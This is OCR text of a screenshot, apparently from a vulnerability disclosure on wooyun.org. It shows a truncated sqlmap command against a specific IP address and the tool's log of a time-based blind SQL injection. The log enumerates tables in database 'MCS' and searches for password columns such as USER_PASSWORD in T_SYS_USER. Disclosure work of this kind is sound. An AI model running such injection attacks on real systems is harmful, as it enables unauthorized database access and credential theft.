 cmd - sqlmap.py -u "http://61.129.250.80/workorder-web/wod/online...
[13:41:39] [ERROR] invalid character detected. retrying..
[13:41:40] [WARNING] increasing time delay to 7 seconds
[13:42:08] [ERROR] unable to properly validate last character value ('[')..
[_
[13:42:38] [ERROR] invalid character detected. retrying..
[13:42:38] [WARNING] increasing time delay to 3 seconds
1029
[13:43:49] [INFO] fetching columns like 'PASS' for table 'BFS_BFMS_USE[_1029' in
 database 'MCS'
[13:43:49] [INFO] retrieved: 0
[13:44:01] [ERROR] unable to retrieve the number of columns for table 'BFS_BFMS_
USE[_1029' in database 'MCS'
[13:44:01] [WARNING] unable to retrieve column names for table 'BFS_BFMS_USE[_10
29' in database 'MCS'
[13:44:01] [INFO] retrieved: TEST_VIEW
[13:46:37] [INFO] fetching columns like 'PASS' for table 'TEST_VIEW' in database
 'MCS'
[13:46:37] [INFO] retrieved: 1
[13:46:45] [INFO] retrieved: USER_PASSWORD
[13:49:53] [INFO] retrieved: T_SYS_USER
[13:52:42] [INFO] fetching columns like 'PASS' for table 'T_SYS_USER' in databas
e 'MCS'
[13:52:42] [INFO] retrieved: 1
[13:52:51] [INFO] retrieved: USER_PASSW
www.wooyun.org
搜狗拼音输入法 全 :